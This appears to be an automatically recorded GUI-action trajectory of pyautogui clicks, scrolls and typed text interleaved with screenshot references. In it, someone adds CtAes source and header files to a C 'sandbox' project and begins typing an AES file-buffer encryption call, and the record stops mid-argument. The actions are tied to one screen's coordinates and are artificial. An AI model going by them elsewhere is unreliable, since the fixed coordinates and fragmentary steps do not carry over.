
pyautogui.scroll(-3)

pyautogui.click(65, 202)

pyautogui.scroll(-3)

# Step: Save main.c and add a new CtAes.c source file to the sandbox project
pyautogui.press('Ctrl+S')

pyautogui.click(788, 320)

pyautogui.click(575, 285)

# Step: Add a new CtAes.h header file under the project's Header Files
pyautogui.click(790, 293)

pyautogui.write('CtAes.h')

pyautogui.click(575, 285)

# Step: Call InstallAesEncryptionViaCtAes(uFileBuffer, dwFileSize, pAesKey, pAesIv, &uCipherText, &sCipherTextSize) inside an if (!...) check
pyautogui.scroll(-3)
pyautogui.write('SIZE_T sCipherTextSize = NULL;')

pyautogui.write('if (!')

pyautogui.write('Install')

pyautogui.press('Tab')

pyautogui.doubleClick(313, 386)

pyautogui.write('()')

pyautogui.write('uFileBuffer')

pyautogui.write(',')

pyautogui.write('dwFileSize,')
